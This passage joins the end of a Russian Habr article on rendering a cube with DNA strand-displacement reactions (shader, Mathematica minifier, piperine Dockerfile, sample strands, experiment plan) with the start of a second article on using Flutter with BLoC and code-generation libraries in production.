float r18 = cur_M_XYZ_M * cur_M_XYZ_P * 0.1;
float r19 = cur_M_XYZ_P * 0.001;
cur_V = max(0.0, cur_V - r0 - r1 - r2 + r19);
cur_T_Z_P = max(0.0, cur_T_Z_P + r9 - r11);
cur_T_Z_M = max(0.0, cur_T_Z_M + r10 - r11);
cur_T_Y_P = max(0.0, cur_T_Y_P + r6 - r8);
cur_T_Y_M = max(0.0, cur_T_Y_M + r7 - r8);
cur_T_X_P = max(0.0, cur_T_X_P + r3 - r5);
cur_T_X_M = max(0.0, cur_T_X_M + r4 - r5);
cur_R = max(0.0, cur_R + r19);
cur_M_XY_P = max(0.0, cur_M_XY_P + r13 + r14 - r16);
cur_M_XY_M = max(0.0, cur_M_XY_M + r12 - r15 + r17);
cur_M_XYZ_P = max(0.0, cur_M_XYZ_P + r16 + r17 - r18);
cur_C_Z_P = max(0.0, cur_C_Z_P + r2 - r9);
cur_C_Y_P = max(0.0, cur_C_Y_P + r1 - r6);
cur_C_X_P = max(0.0, cur_C_X_P + r0 - r3);
cur_A_Z_P = max(0.0, cur_A_Z_P + r9 + r10 - r17);
cur_A_Z_M = max(0.0, cur_A_Z_M + 2.0 * r11 - r15 + r16);
cur_A_Y_P = max(0.0, cur_A_Y_P + r6 + r7 - r14);
cur_A_Y_M = max(0.0, cur_A_Y_M + 2.0 * r8 - r12 + r13);
cur_A_X_P = max(0.0, cur_A_X_P + r3 + r4 - r13);
cur_A_X_M = max(0.0, cur_A_X_M + 2.0 * r5 - r12 + r14);
cur_C_X_M = max(0.0, cur_C_X_M - r4);
cur_C_Y_M = max(0.0, cur_C_Y_M - r7);
cur_C_Z_M = max(0.0, cur_C_Z_M - r10);
cur_M_XYZ_M = max(0.0, cur_M_XYZ_M + r15 - r18);
}
float res = (cur_R - 1.8) / 1.4;
float intensity = (res >= 0.01 && res <= 1.0) ? clamp(res, 0.0, 1.0) : 1.0;
// gamma correction
float gray_out = pow(intensity, 1.0 / 2.2);
gl_FragColor = vec4(gray_out, gray_out, gray_out, 1.0);
}
```
Запускаем шейдер и меньше чем через секунду получаем картинку:
Запустили шейдер на графической карте и получили трехмерный куб. Вроде бы вполне рядовое событие… Только не в этом случае: я хочу, чтобы вы осознали всю степень ненормальности программирования, которое тут происходит. **Графическая карта используется для симуляции дифференциальных уравнений, которые используются для симуляции простой графической карты!**
В главе 3.10 нас ждет следующий уровень, котором нити ДНК будут с трудом пытаться эмулировать реакции закона действующих масс.
### 3.9 Минификатор реакций
Нельзя ли еще уменьшить число реакций? Например, что если попробовать переписать пару реакций

в одну реакцию

Вообще, такое переписывание сильно изменит динамику реакций и результат. Однако, если реакции были составлены при помощи метафоры «отправки сообщений», то они не опираются на точные детали того, как реакции будут протекать во времени. В научных статьях это свойство называется «rate independent reactions».
Также нужно учесть, что, если у частицы  была некоторая начальная концентрация, теперь на нее нужно увеличить начальные концентрации  и .
Чтобы прототипировать такие оптимизации, мне кажется, идеально подходит Wolfram Mathematica, которая построена вокруг парадигмы «символьных манипуляций». К тому же язык CRN++ также реализован на ней.
**Код минификатора на Wolfram Mathematica**
```
SetDirectory[NotebookDirectory[]];
<< CRNSimulator.m
p[s_] := Symbol[SymbolName[s] <> "p"];
m[s_] := Symbol[SymbolName[s] <> "m"];
i[s_] := Symbol[SymbolName[s] <> "i"];
pmconc[var_, c_] := If[c > 0, conc[p@var, c], conc[m@var, -c]];
pm[var_] := p@var - m@var;
eqCnt[eqs_] := Length[Select[eqs, Head[#] === rxn &]];
leftLen[r_] := Length[r[[1]]];
On[Assert];
rxnReplace[r2_, r1_] := (
Assert[Length[r1[[1]]] == 0];
If[
Length[r2[[2]]] > 0,
Assert[Length[r2[[1]]] == 2];
Assert[Length[r2[[2]]] > 1];
Assert[! MemberQ[r2[[1]], r1[[1]]]];
rxn[Evaluate[r2[[1]]],
Evaluate[r2[[2]] /. r1[[1]] -> Sequence @@ r1[[2]]],
Evaluate[r2[[3]]]],
r2
]
);
concReplace[c_, r1_] := (
Assert[Length[r1[[1]]] == 0];
If[c[[1]] === r1[[1]],
Sequence @@ (conc[#, c[[2]]] & /@ r1[[2]]),
c
]
);
rxnOptimize[eqs_, headCount_] := Module[{
eqs1 = Select[eqs, Head[#] === rxn && leftLen[#] == 0 &],
eqs2 = Select[eqs, Head[#] === rxn && leftLen[#] == 2 &],
concs = Select[eqs, Head[#] === conc &]
},
Do[
concs = concReplace[#, eq1] & /@ concs;
eqs2 = (rxnReplace[#, eq1] & /@ eqs2),
{eq1, eqs1[[1 ;; headCount]]}
];
Join[concs, eqs2, eqs1[[headCount + 1 ;;]]]
]
```
Полный код самой программы вместе с макросами для функций `min`, `max`, `abs` до минификации выглядит так:

Синтаксис `p@x` и `m@x` используется как сокращенная форма записи  и .
На выходе мы получаем 10 реакций 19 видов частиц с некоторыми начальными условиями:
Начальные концентрации частиц  зависят от координат текущего пикселя  и . Об этом подробнее в главе 3.11 про план гипотетического эксперимента.
Вы можете поиграться с этими реакциями [в ObservableHQ-симуляторе](https://observablehq.com/d/5288cbf0a5de42b2). Эта система реакций в нем обозначена как «3d engine». Чтобы получить «рендер» самого куба, нужно нажать на кнопку «Recalculate» в подразделе «GPU-accelerated 2d plot».
Можно также попробовать нарисовать «граф потоков данных» данной системы реакций (он также тесно связан с сетью Петри):
### 3.10 Получаем код ДНК
В этой главе мы реализуем нашу систему реакций в коде ДНК при помощи метода, описанного [в статье Дэвида Соловейчика 2010 года](https://www.pnas.org/content/107/12/5393).
Если смотреть глобально, то нужные нам последовательности ДНК получить не так уж сложно. Сначала нужно выбрать более-менее произвольные последовательности ДНК для каждой из частиц:
Для частицы  они должны состоять из четырех частей длиной 15, 7, 15, 7 соответственно, которые будут дальше обозначаться .
Далее, для каждой из реакции  вида , нужно обеспечить присутствие трех видов комплексов: React, Produce и Helper. Их ДНК будет составлен из кода участвующих в реакции частиц, а также из двух уникальных для данной реакции последовательностей длины 15:  и , которые также выбираются произвольно.

Обратите внимание, что комплексы состоят из «порванных» участков ДНК, в которых верхняя и нижняя часть не полностью совпадает. Именно благодаря этому свойству они могут активно взаимодействовать друг с другом и проводить нужные нам «вычисления».

Я немного упростил процесс в этой анимации (убрал Produce и Helper), чтобы был наглядно виден принцип. В пробирке свободно перемещаются одноцепочечные нити ДНК, которые соответствуют частицам  и . Мы хотим, чтобы, встречаясь друг с другом, они исчезали и как бы превращались в частицу .
Для этого появляется комплекс-монстр (в нижней части анимации), который сначала «съедает» частицу , после чего у него «разблокируется» вторая ловушка для частицы . Когда и частица  попадет в эту ловушку, этот комплекс «выпустит» наружу частицу , которая все время была у него «в заложниках».
Все эти процессы происходят благодаря тому, что неполные нити ДНК стремятся найти себе как можно более комплементарную пару. При этом если рядом оказывается лучший кандидат, они могут отказываются от текущего в пользу более комплементарного. Это описание выглядит как какая-то магия, но на самом деле просто является следствием «закона больших чисел» для стохастических процессов, в которых нити случайно связываются и разрываются друг с другом, но в среднем у более комплементарных оказывается большая вероятность оказаться связанными.
Мы немного отвлеклись, наша задача сейчас — получить код.
Думаю, читателю не составит труда написать небольшой скрипт, который выдаст нужные нам последовательности. Формально его содержание можно записать следующим образом, если через  обозначать конкатенацию последовательностей ДНК, а через  обозначить комплементарную последовательность:

Эти цепочки можно будет синтезировать в лаборатории и размешать в пробирке. Они будут как-то друг с другом взаимодействовать и даже иногда превращаться друг в друга, как планировалось. Однако они также будут иногда «склеиваться» друг с другом незапланированным образом. При этом некоторые реакции будут происходить активно, а другие — редко. Все эти эффекты будут следствием того, что базовые последовательности ДНК были сгенерированы случайно, а это значит, что некоторые из них будут чуть более комплементарные, а некоторое — менее.
Поэтому нам нужны не просто случайные последовательности, а еще и такие, которые не будут случайно друг с другом склеиваться. Точнее, степень их попарной комплементарности будет одинаковой и небольшой. Это не простая задача и для ее решения можно использовать open source утилиту [stickydesign](https://github.com/DNA-and-Natural-Algorithms-Group/stickydesign)
— от DNA and Natural Algorithms Group Калифорнийского технологического института.
Но мы совсем ленивы и поэтому будем сразу использовать утилиту [piperine](https://github.com/DNA-and-Natural-Algorithms-Group/piperine) от этой же лаборатории, которая принимает на вход список реакций и на выходе возвращает готовый список последовательностей ДНК.
Если вы запутались во всей этой экосистеме трансляторов и компиляторов, вот картинка, как они примерно соотносятся друг с другом:
У меня не получилось установить piperine с первого раза, поэтому я создал докер-файл
**Dockerfile**
```
FROM python:3.7-buster
RUN apt-get update
RUN apt-get install -y build-essential
RUN pip install --upgrade pip
RUN pip install numpy
RUN pip install scipy
RUN pip install git+https://github.com/DNA-and-Natural-Algorithms-Group/stickydesign.git
RUN pip install git+https://github.com/DNA-and-Natural-Algorithms-Group/peppercompiler.git
WORKDIR /home
COPY nupack3.0.6.tar.gz .
RUN tar -xvzf nupack3.0.6.tar.gz
RUN apt-get install -y cmake
WORKDIR /home/nupack3.0.6
ENV NUPACKHOME=/home/nupack3.0.6
RUN mkdir build
# WORKDIR /home/nupack3.0.6/build
# RUN cmake ../
RUN make
# RUN make install
RUN pip install git+https://github.com/DNA-and-Natural-Algorithms-Group/piperine.git
WORKDIR /home/data
# RUN piperine-design my.crn -n 3 --energy 7.5 --deviation 0.5 --maxspurious 0.5
```
Обратите внимание, что вам в любом случае потребуется зарегистрироваться и скачать архив с `nupack3.0.6`, который необходим для работы piperine.
Утилита запускается следующей командой:
```
piperine-design all.crn -n 1 --energy 7.7 --deviation 0.5 --maxspurious 0.765
```
* Параметр **`n`** задает число раз, которые процесс компиляции ДНК будет повторяться, чтобы из них выбрать лучший вариант. Если вы не собираетесь проводить реальный эксперимент, то лучше поставить значение 1.
* Параметр **`energy`** задает целевое значение энергии для генерируемых цепочек. Обычно значение 7.5-7.7 подходит, иначе утилита даст подсказку.
* Параметр **`deviation`** задает приемлемое относительное отклонение от целевого значения. Значение 0.5 вполне подходит по умолчанию.
* Параметр **`maxspurious`** требует fine-tuning со стороны пользователя. Если он будет меньше оптимального значения — то утилита выдаст сообщение об ошибке, а если чуть больше — то просто будет бесконечно считать результат. Рекомендую пробовать значения с шагом 0.01 начиная с где-то с 0.5.
Входной файл содержит систему реакции в таком же синтаксисе, в котором работает веб-симулятор. Есть два ограничения: число продуктов реакции справа от → не может быть больше 2, а также нельзя задавать константы скоростей у реакций справа от вертикальной черты. Поэтому систему реакций для куба придется немного откорректировать:
**Файл cube.crn для piperine**
```
N_Y + N_Y_M ->
N_Z + N_Z_M ->
D + N_X -> TX1 + TX2
TX1 -> A_Y_M + A_Z_M
TX2 -> C_X_P + TX3
TX3 -> M_XYZ_P + N_X
D + N_Y -> TY1 + TY2
TY1 -> A_X_M + A_Z_M
TY2 -> C_Y_P + TY3
TY3 -> M_XYZ_P + N_Y
D + N_Z -> TZ1 + TZ2
TZ1 -> C_Z_P + M_XY_M
TZ2 -> M_XYZ_P + N_Z
C_X_M + C_X_P -> 2 A_X_M
C_Y_M + C_Y_P -> 2 A_Y_M
C_Z_M + C_Z_P -> 2 A_Z_M
A_X_M + A_Y_M -> M_XY_M
M_XY_M + A_Z_M -> M_XYZ_M
M_XYZ_P + M_XYZ_M ->
2 M_XYZ_P -> T1 + T2
T1 -> R + D
T2 -> 2 M_XYZ_P
```
Рекомендую его запускать командой `piperine-design all.crn -n 1 --maxspurious 0.765`. Процесс компиляции займет около часа. В итоге вы получите множество файлов, самые интересные из которых будут `cube0.seqs` и `cube0_strands.txt`. Их содержимое будет выглядеть примерно так:
```
Signal strands
Strand N_Y0 : CATCTTTACAATACTATCCCTCACTCTTTCCCTAATTTCTACCT
Strand N_Y_M0 : CATTCTTCCATACCATCATTACTCAACTT
Strand Fuel0c0 : TTCACTTTTTATCAAACCAATCTCCATTTCACTCAACCCTTACA
Strand Fuel0d0 : CTCATTTTCAATACATAATCTCCTTCATTCCTTTCCTCTTCTCA
Strand N_Z0 : TCATCTCTTATCTCCAACCCACACTTCTTCCCTTAACAATTACA
Strand N_Z_M0 : ATCTCTCACCCATTCTATCCACATCCTTT
...
```
### 3.11 План гипотетического эксперимента
Честно признаюсь, я очень мало изучал материалов касательно того, как производятся подобные эксперименты, поэтому могу упускать что-то существенное. Надеюсь, на Хабре найдутся биологи, которые объяснят, насколько описываемое в этой главе оторвано от реальности.
Итак, мы должны каким-то образом синтезировать все неполные нити ДНК и их комплексы, описанные в предыдущей главе, смешать их в правильных пропорциях и залить в большую емкость с названием **Base**.
Нужно расставить «экран» из большого числа маленьких пробирок, каждая из которых будет работать как отдельный пиксель, и залить в них одинаковое количество **Base**.
Также мы должны подготовить две дополнительные смести с названиями **Row** и **Col**, благодаря которым в пробирки будет передана информация об их расположении на «экране».
Принцип кодирования простой — в пробирку нужно залить столько капель **Row**, какой у нее порядковый номер строки, и столько капель **Col**, какой у нее номер столбца.
Далее нужно будет подождать некоторое время, пока процесс «вычисления» стабилизируется. Если все будет хорошо, концентрация цепочек ДНК, соответствующих частице , будет соответствовать яркости соответствующего пикселя рендера куба.
Чтобы убедиться, что вычисления прошли корректно, мы заранее прикрепим флюорофор (например, [Alexa Fluor 647](https://www.thermofisher.com/ru/ru/home/life-science/cell-analysis/fluorophores/alexa-fluor-647.html)), который будет активироваться при освобождении частицы . Если на такой флюорофор направить свет определенной частоты волны, он начнет светиться определенным цветом
Технология синтезирования нужных нам обрывков ДНК и «помечания» их флюорофорами вполне рутинная и вроде как в Москве можно заказать онлайн-доставку нужных олигонуклеотидов.
Насколько я понимаю, «узким местом» этого эксперимента будет его бюджет. Речь идет о сотнях разных видов олигонуклеотидов, при том, что минимальный объем для заказа одного вида во много раз превосходит требуемый для эксперимента.
---
Итог
====
Вот так, при помощи нехитрых приспособлений мы смогли создать себе монитор с нескучными обоями, один только отладочный запуск которого обойдется в семизначную сумму (хотя [есть](https://habr.com/ru/post/405703/) [способы](https://habr.com/ru/post/406167/) сэкономить).
На Хабре
[часто появляются](https://habr.com/ru/news/t/457220/)
[заголовки новостей](https://habr.com/ru/post/444842/)
[про прорывы](https://habr.com/ru/post/196048/)
[в биотехнологиях](https://habr.com/ru/company/icover/blog/392725/),
однако в них обычно дается мало деталей того, как это все реализовано. В этой статье мы очень поверхностно познакомились с одним из довольно экзотических подходов реализации вычислений при помощи ДНК. Однако, я надеюсь, мне удалось хоть чуть-чуть ответить на главный вопрос молекулярной биологии, который возникает у читателей Хабра: «черт побери, да как вообще можно что-то программировать при помощи этих молекул?».
---
*Спасибо [Cerberuser](https://habr.com/ru/users/cerberuser/), [ikle](https://habr.com/ru/users/ikle/), [dbalabanov](https://habr.com/ru/users/dbalabanov/), [MinimumLaw](https://habr.com/ru/users/minimumlaw/), [phenik](https://habr.com/ru/users/phenik/) и [Alex-111](https://habr.com/ru/users/alex-111/) за сообщения о найденных ошибках в тексте статьи.*
|
https://habr.com/ru/post/437168/
| null |
ru
| null |
# 1 год с Flutter в продакшне
Это текстовая версия моей [презентации](https://youtu.be/ARP5AozTplw) на DartUp 2020 (на английском). В ней я делюсь проблемами, с которыми мы столкнулись, обсуждаю наш архитектурный подход, рассказываю о полезных библиотеках, ну и отвечаю на вопрос, удачной ли была эта идея – взять и всё переписать.
Что мы делаем?
--------------
Наш основной продукт – система управления отелями. Большая и сложная. Еще есть несколько продуктов поменьше, один из которых – мобильное приложение, предназначенное, в основном, для обслуживающего персонала отелей. Изначально это было нативное приложение под Android и iOS, но примерно полтора года назад мы решили переписать его на Flutter. И переписали.
Для начала, пара слов о самом приложении.
В общем-то, это самое обычное B2B-приложение со всем, что от него можно ожидать: авторизация, управление профилем, сообщения и задачи, формочки и взаимодействие с бэкендом.
Однако, есть пара не совсем стандартных моментов. Во-первых, у нас не просто кастомный UI, у нас целая дизайн-система (совсем как Material Design или Cupertino Design, только пользователей поменьше). Эта система используется во всех продуктах, как мобильных, так и веб. Во-вторых, отсутствие специализации у бэкенда, т.е. бэкенд не заточен конкретно под наше мобильное приложение, у него задачи помасштабнее. Это, как мы увидим в дальнейшем, играет свою роль в архитектуре приложения.
Архитектура
-----------
Мы стараемся следовать принципам Чистой Архитектуры. И если бы меня попросили парой слов описать эти принципы, я бы назвал **слои** и жесткое **направление** зависимостей между этими слоями.
Одним из самых главных слоев для нас выступает **слой API**. В нем мы определяем DTO и методы для общения с бэкендом. Это общий слой, он используется по всему приложению. Вся остальная функциональность поделена на горизонтальные слои с фичами. Каждая фича – это как бы отдельный модуль с более или менее законченной функциональностью, и с другими фичами она старается не общаться.
Например, одна такая фича – это "Управление задачами", другая – "Сообщения", третья – "Управление профилем". Внутри каждой фичи мы выделяем вертикальную иерархию слоев со **слоем бизнес-логики** наверху (где мы определяем модели и *интерфейсы* для загрузки/выгрузки данных).
Следующий слой – **слой данных**. Здесь мы реализуем эти интерфейсы из бизнес-слоя. Это единственный слой, который напрямую взаимодействует со слоем API. Как я уже упоминал, наш бэкенд довольно общий, так что если у вас он заточен под мобильное приложение (это имеет смысл, если мобильное приложение – основной продукт вашей компании), то модели на бэкенде и в приложении довольно похожи. В этом случае, слой данных может оказаться избыточным, пусть лучше слой бизнес-логики напрямую работает со слоем API и даже использует DTO из него как модели. С кодогенерацией можно все сделать красиво, удобно и без лишнего кода.
Ну и в самом низу находится **слой презентации**. Только этот слой знает про Flutter. А еще он знает про слой бизнес-логики и слой данных, так что выступает "клеем" для всего приложения, прокидывая зависимости и собирая всё в кучу.
BLoC
----
В качестве основного архитектурного паттерна мы используем BLoC. О самом паттерн рассказывать не буду, в интернете куча материала на эту тему, но в двух словах: у нас есть **UI-компонент** (вернее даже, любой клиент) и сам **BLoC** (Business Logic Component, компонент с бизнес-логикой). BLoC – это такая штука, которая принимает в себя **поток событий** (генератором этих событий может быть как UI, так и другой BLoC). BLoC обрабатывает эти события и выдает наружу **поток состояний**, на которые, в свою очередь, может подписаться UI (и превратить их в интерфейс) или другой BLoC:
Очень похоже на Redux (например, в плане однонаправленности потока данных), но есть и отличия: например, делать один store с состоянием всего приложения тут не принято. Приложение лучше представить в виде набора BLoC'ов, каждый из которых управляет своим "под-состоянием".
Мне этот паттерн очень нравится, особенно если посмотреть на него с такой стороны – если мы ограничим число состояний приложения, и определим, что из одного состояния в другое можно переходить только в результате какого-то события, то мы получим старый добрый Конечный Автомат:
По моему опыту, бизнес-приложения (по крайней мере, те из них, в разработке которых я принимал участие) очень естественно реализуются с помощью этого паттерна.
В нашем проекте для реализации BLoC мы используем библиотеку [bloc](https://pub.dev/packages/bloc). В основном, мы следуем официальным рекомендациям по структуре, но есть и несколько отличий.
Первое отличие касается взаимодействия между двумя BLoC'ами (пунктирные стрелки на схеме ниже).
В официальной документации предлагают следующее: если у вас есть `BlocA`, который зависит от состояния из `BlocB`, то передайте `BlocB` как зависимость в `BlocA`. По мне, это не очень чистое решение, `BlocA` знает слишком много о других BLoC'ах. Вместо этого я предпочитаю передать в `BlocA` зависимость типа `Stream` (или `Sink`, если ему надо передать какое-то событие в `BlocB`). Конечно, при создании объекта мы можем передать сам `BlocB` (поскольку он реализует интерфейсы `Stream` и `Sink`), но с точки зрения блока `BlocA` неважно, откуда приходит это состояние `StateB`. Поэтому, например, в тестах мы может просто передать нужный нам `Stream` и не заморачиваться моками всего класса `BlocB`.
Второй момент связан не столько с библиотекой `flutter_bloc`, сколько с паттерном в принципе: я часто вижу, что разработчики используют BLoC как ViewModel, и состояние делают очень близким к UI-слою, так что даже такие вещи, как диалоги подтверждения или текст кнопки задаются в состоянии блока. По мне, в этом мало смысла, я предпочитаю состояние и логику UI держать в слое UI. BLoC должен отвечать за логику более высокого уровня (логику приложения, или даже *бизнес-логику*, как подсказывает название).
Проще всего определить, куда вынести логику – в слой UI или в BLoC – проведя мысленный эксперимент: допустим, что в какой-то момент мы решили избавиться от Flutter'а, или даже от GUI вообще, и перейти на CLI. В этом случае все изменения, в идеале, должны затронуть только UI-слой, и BLoC'и не изменятся.
---
Давайте теперь поговорим о принципах, которых мы придерживаемся при разработке.
Надо сказать, что в компании в целом, и в нашем отделе мобильной разработки, в частности, мы любим функциональное программирование. И хотя в хардкорное ФП мы не погружаемся (как минимум потому, что Dart – не самый подходящий для этого язык), мы стараемся, по крайней мере, взять наиболее практичные и полезные принципы из ФП и органично вписать их в ООП.
Первый принцип: **иммутабельность**. Для нас это значит, что, например, все модели, состояния и события представлены иммутабельными классами.
Следующий принцип – повсеместное использование **чистых функций**. Мы предпочитаем убрать все побочные эффекты из функций (по крайней мере, в слое бизнес логики).
Кроме того, очень поощряется использование **алгебраических типов данных**. Например, для *состояний* и *событий* в BLoC'ах мы используем копродукты (aka sealed classes – грубо говоря, жесткая иерархия классов с ограниченным набором подклассов). Другой пример – работа с ошибками. В слое бизнес-логики мы никогда не используем `throw`. Вместо этого мы используем вспомогательный класс `Either`, который определяет, что результатом могут быть либо нужные данные, либо ошибка. И клиент, получая этот результат, вынужден предусмотреть поведение в случае ошибки.
Ну и наконец (я очень надеюсь, что это лишь временный костыль), из-за того, что поддержку NNBD нам еще не завезли, приходится что-то делать с `null`. Поскольку это основной источник ошибок, мы договорились, что в слое бизнес-логики *все* типы используются как non-nullable, и для ситуации "нет значения" мы ввели вспомогательный тип `Optional`.
Библиотеки
----------
Теперь поговорим о полезных библиотеках. Понятно, что это не исчерпывающий список всех библиотек, которые есть в приложении; это скорее те библиотеки, которые я использую практически в каждом проекте.
[**freezed**](https://pub.dev/packages/freezed)
Во-первых, freezed – библиотека, основанная на кодогенерации, которая позволяет хоть как-то смириться с отсутствием sealed классов в Dart'е.
Типичный класс с событиями в нашем приложении выглядит как-то так:
```
@freezed
abstract class TasksEvent with _$TasksEvent {
const factory TasksEvent.fetchRequested() = FetchRequested;
const factory TasksEvent.fetchCompleted(Either result) =
FetchCompleted;
const factory TasksEvent.filtersUpdated(TaskFilters filters) = FiltersUpdated;
const factory TasksEvent.taskUpdated(Task task) = TaskUpdated;
const factory TasksEvent.taskCreated(Task task) = TaskCreated;
const factory TasksEvent.taskResolved(Task task) = TaskResolved;
}
```
Здесь мы определяем, что `TasksBloc` можем принимать события из строго ограниченного набора. В дальнейшем, в классе `TasksBloc`, мы делегируем обработку этих событий, используя сгенерированный метод `map`:
```
@override
Stream mapEventToState(TasksEvent event) => event.map(
fetchRequested: \_mapFetchRequested,
fetchCompleted: \_mapFetchCompleted,
filtersUpdated: \_mapFiltersUpdated,
taskUpdated: \_mapTaskUpdated,
taskCreated: \_mapTaskCreated,
taskResolved: \_mapTaskResolved,
);
Stream \_mapTaskCreated(TaskCreated event) async\* {
// ...
}
```
Если (или когда) мы добавим еще одно событие, нам придется обновить и этот код, иначе он просто не скомпилируется.
Самый большой недостаток этой библиотеки, на мой взгляд, в том, что она не работает с иммутабельными коллекциями. Для них мы используем отдельную библиотеку.
[**built\_collection**](https://pub.dev/packages/built_collection)
В ней нет никакой кодогенерации, вместо этого библиотека предлагает несколько вспомогательных типов, таких как `BuiltMap` или `BuiltList` + методы для обновления коллекций, основанные на паттерне Builder.
Вместе с предыдущей библиотекой получается что-нибудь такое:
```
yield state.copyWith(
tasks: state.tasks.rebuild((b) => b[createdTask.id] = createdTask),
);
```
[**flutter\_bloc**](https://pub.dev/packages/flutter_bloc)
Про эту библиотеку я уже говорил, мы используем ее для реализации BLoC. Как-то так:
```
@freezed
abstract class TasksState implements _$TasksState {
const factory TasksState({
@required ProcessingState fetchingState,
@required ProcessingState updateState,
@required BuiltList departments,
@required TaskFilters filters,
@required BuiltMap tasks,
}) = \_TasksState;
const TasksState.\_();
}
@freezed
abstract class TasksEvent with \_$TasksEvent {
const factory TasksEvent.fetchRequested() = FetchRequested;
const factory TasksEvent.fetchCompleted(Either result) =
FetchCompleted;
const factory TasksEvent.filtersUpdated(TaskFilters filters) = FiltersUpdated;
const factory TasksEvent.taskUpdated(Task task) = TaskUpdated;
const factory TasksEvent.taskCreated(Task task) = TaskCreated;
const factory TasksEvent.taskResolved(Task task) = TaskResolved;
}
class TasksBloc extends Bloc {
@override
TasksState get initialState => TasksState(
tasks: BuiltMap(),
departments: BuiltList(),
filters: TaskFilters());
@override
Stream mapEventToState(TasksEvent event) => event.map(
fetchRequested: \_mapFetchRequested,
fetchCompleted: \_mapFetchCompleted,
filtersUpdated: \_mapFiltersUpdated,
taskUpdated: \_mapTaskUpdated,
taskCreated: \_mapTaskCreated,
taskResolved: \_mapTaskResolved,
);
Stream \_mapTaskCreated(TaskCreated event) async\* {
yield state.copyWith(updateState: const ProcessingState.loading());
final result = await \_createTask(event.task);
yield\* result.fold(
\_triggerUpdateError,
(taskId) async\* {
final createdTask = event.task.copyWith(id: taskId);
yield state.copyWith(
tasks: state.tasks.rebuild((b) => b[createdTask.id] = createdTask),
);
yield\* \_triggerUpdateSuccess();
},
);
}
// ...
}
```
Обратите внимание на метод `_mapTaskCreated`: сначала мы переходим в состояние "Загрузка", потом ждем результата метода `_createTask`. Реализация этого метода принадлежит слою данных, в блок он внедряется как зависимость.
Поскольку результатом этого метода является тип `Either`, мы отображаем его либо на состояние "Ошибка", либо на состояние "Успех", и переходим в соответствующее состояние.
[**json\_serializable**](https://pub.dev/packages/json_serializable)
Эта библиотека используется в основном в слое API. Она экономит кучу времени, нервов и кода, поскольку умеет генерировать код для сериализации/десериализации DTO и преобразования в/из Dart-классов.
Например, DTO может выглядеть так:
```
@JsonSerializable()
class GetAllTasksRequest {
